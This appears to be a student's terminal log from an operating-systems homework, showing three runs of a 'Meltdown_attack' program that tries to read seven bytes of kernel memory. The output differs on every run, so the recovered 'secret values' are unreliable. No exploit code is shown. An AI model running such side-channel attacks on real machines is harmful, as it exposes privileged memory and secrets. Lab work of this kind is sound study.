 user@ubuntu:~/Documents/os_hw4$ ./Meltdown_attack ffffffffc0724169 7 300
The secret value at ffffffffc0724169 is 192 � 980/1000
The secret value at ffffffffc072416a is 68 D 954/1000
The secret value at ffffffffc072416b is 16 0010 950/1000
The secret value at ffffffffc072416c is 149 � 963/1000
The secret value at ffffffffc072416d is 26 001A 965/1000
The secret value at ffffffffc072416e is 108 l 968/1000
The secret value at ffffffffc072416f is 40 ( 945/1000
user@ubuntu:~/Documents/os_hw4$ ./Meltdown_attack ffffffffc0724169 7 500
The secret value at ffffffffc0724169 is 88 X 997/1000
The secret value at ffffffffc072416a is 133 � 990/1000
The secret value at ffffffffc072416b is 239 � 990/1000
The secret value at ffffffffc072416c is 54 6 990/1000
The secret value at ffffffffc072416d is 55 7 990/1000
The secret value at ffffffffc072416e is 177 � 991/1000
The secret value at ffffffffc072416f is 165 � 993/1000
user@ubuntu:~/Documents/os_hw4$ ./Meltdown_attack ffffffffc0724169 7 700
The secret value at ffffffffc0724169 is 248 � 995/1000
The secret value at ffffffffc072416a is 206 � 986/1000
The secret value at ffffffffc072416b is 153 � 990/1000
The secret value at ffffffffc072416c is 246 � 993/1000
The secret value at ffffffffc072416d is 150 � 995/1000
The secret value at ffffffffc072416e is 162 � 990/1000
The secret value at ffffffffc072416f is 120 x 994/1000